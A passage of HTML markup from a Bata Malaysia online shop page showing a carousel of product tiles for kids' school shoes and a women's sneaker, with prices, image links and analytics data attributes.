<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 